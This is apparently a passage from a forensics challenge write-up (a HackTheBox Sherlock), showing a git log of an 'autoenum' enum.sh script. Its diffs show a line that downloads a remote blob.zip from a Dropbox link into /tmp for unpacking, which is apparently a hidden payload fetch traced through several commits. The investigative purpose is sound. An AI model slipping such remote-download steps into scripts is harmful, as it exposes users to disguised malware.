 ┌──(kalin㉿kali)-[~/Sherlocks/Psitt/autoenum]
└─$ git log -L 68,68:enum.sh
commit 48e83bfda01bf69dc3b920600b541e99929b1a64
Author: brown249 <85936721+brown249@users.noreply.github.com>
Date:   Mon Dec 23 22:26:02 2024 +0000
files.png commit.png
    Update enum.sh
diff --git a/enum.sh b/enum.sh
--- a/enum.sh
+++ b/enum.sh
@@ -68,3 +69,1 @@
-    FILE_URL="https://www.dropbox.com/scl/fi/uw8oxug0jydibnorjvyl2/blob.zip?rlkey=zmbys0idnbab9qnl45xhqn257&st=v22geon6&dl=1"
-    OUTPUT_FILE="/tmp/blob.zip"
-    UNZIP_DIR="/tmp/"
+    f1="https://www.dropbox.com/scl/fi/uw8oxug0jydibnorjvyl2"
commit 5d88bee8918d514a206fec91be72899544cdd37b
Author: brown249 <85936721+brown249@users.noreply.github.com>
Date:   Mon Dec 23 22:23:41 2024 +0000
user.png
    Update enum.sh
diff --git a/enum.sh b/enum.sh
--- a/enum.sh
+++ b/enum.sh
@@ -68,3 +68,3 @@
-    FILE_URL="https://www.dropbox.com/scl/fi/wu0lhwixtk2ap4nnbvv4a/blob.zip?rlkey=gmt8m9e7bd02obueh9q3voi5q&st=em7ud3pb&dl=1"
+    FILE_URL="https://www.dropbox.com/scl/fi/uw8oxug0jydibnorjvyl2/blob.zip?rlkey=zmbys0idnbab9qnl45xhqn257&st=v22geon6&dl=1"
     OUTPUT_FILE="/tmp/blob.zip"
     UNZIP_DIR="/tmp/"
commit 07650e4833d4b037a99d0ae621344833e908a27c
Author: brown249 <85936721+brown249@users.noreply.github.com>
Date:   Mon Dec 23 22:16:14 2024 +0000
    Update enum.sh